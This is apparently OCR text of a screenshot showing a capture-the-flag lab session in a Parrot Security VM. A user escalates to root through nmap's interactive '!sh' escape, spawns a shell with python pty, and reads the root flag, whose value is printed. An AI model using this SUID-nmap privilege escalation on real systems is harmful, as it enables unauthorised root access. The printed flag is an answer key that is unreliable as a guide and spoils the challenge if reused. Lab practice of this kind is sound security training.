 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Wed Dec 9, 07:32
root@wonderland: /home/alice
File Edit View Search Terminal Tabs Help
Parrot Terminal × root@wonderland: /home/alice × Parrot Terminal ×
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# whoami
whoami
root
# cd /root
cd /root
# python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.3$ id
id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
bash-4.3$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# ls -l
ls -l
total 4
-rw-r--r-- 1 root root  0 Nov 13  2015 firstboot_done
-r-------- 1 root root 33 Nov 13  2015 key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Menu root@wonderland: /ho... Mozilla Firefox
Right Ctrl